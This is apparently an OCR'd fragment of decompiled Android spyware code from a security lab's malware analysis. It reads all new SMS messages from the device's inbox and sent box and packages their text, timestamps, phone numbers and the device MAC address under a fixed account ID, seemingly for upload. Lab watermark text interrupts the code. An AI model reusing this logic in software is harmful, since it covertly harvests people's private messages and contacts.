 String v6 = Utils.getMacAddr(arg26);
ContentResolver v13 = arg26.getContentResolver();
long v14 = UserDB.getInstance().getDBId();
Cursor v7 = v13.query(Telephony$Sms.CONTENT_URI, null, "_id>?", new String[]{String.valueOf(v14)}, null);
DatabaseUtils.dumpCursor(v7);
long v8 = v14;
if(v7 == null || !v7.moveToFirst()) {
v3_1 = 1;
}
else {
JsonArray v12 = new JsonArray();
ArrayList v19 = new ArrayList();
Gson v20 = new Gson();
while(true) {
SMSObject v21 = new SMSObject();
long v22 = v7.getLong(v7.getColumnIndex("_id"));
SMSObject v3 = v21;
v3.setOwn_account("018815");
v3.setReceive_time(Utils.formatTime(v7.getString(v7.getColumnIndex("date"))));
v3.setCreated(v7.getString(v7.getColumnIndex("date_sent")));
v3.setContent(v7.getString(v7.getColumnIndex("body")));
v3.setMobile_mac(v6);
int v10 = v7.getInt(v7.getColumnIndex("type"));
int v21_1 = v4;
String v4_1 = "address";
String v24 = v6;
短信
if(v10 == 1) {
v3.setSms_type(Type.Inbox.ordinal());
v3.setSend_phone(v7.getString(v7.getColumnIndex(v4_1)));
v3.setReceive_phone(v5);
}
else if(v10 == 2) {
v3.setSend_phone(v5);
v3.setSms_type(Type.Sent.ordinal());
v3.setReceive_phone(v7.getString(v7.getColumnIndex(v4_1)));
}
暗影安全实验室